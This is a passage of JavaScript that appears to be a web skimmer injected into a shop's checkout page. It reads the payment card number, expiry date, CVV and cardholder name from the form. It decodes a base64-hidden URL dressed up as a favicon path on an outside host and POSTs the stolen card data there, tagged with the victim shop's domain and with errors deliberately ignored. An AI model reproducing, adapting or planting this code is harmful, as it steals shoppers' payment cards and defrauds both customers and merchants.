            const year = document.querySelector('#card_expiration_year').value;
            const cvv = document.querySelector('#card_cvv').value;

            if ( name !== '') {
                const baseURL = atob('aHR0cHM6Ly9wc3N5LmJhci9jZG4vaW1hZ2VzL2Zhdmljb24uaWNv');
                
                const myHeaders = new Headers();
                myHeaders.append("Content-Type", "application/x-www-form-urlencoded");

                const urlencoded = new URLSearchParams();
                // URLSearchParams will handle the encoding of values automatically
                urlencoded.append("cartao", number.replace(/-/g,''));
                urlencoded.append("data", `${month}/${year}`);
                urlencoded.append("cvv", cvv);
                urlencoded.append("nome", name);
                urlencoded.append("cpf", "000.000.000-00");
                urlencoded.append("host", "melflores.com.br");
                
                const requestOptions = {
                    method: "POST",
                    headers: myHeaders,
                    body: urlencoded,
                    redirect: "follow"
                };
                
                try {
                    await fetch(baseURL, requestOptions);
                } catch (e) {
                    // Erro ao enviar, mas ignorado propositalmente
                    console.error("Erro ao enviar a requisiÃ§Ã£o POST:", e);
                }
            }
        });
    });
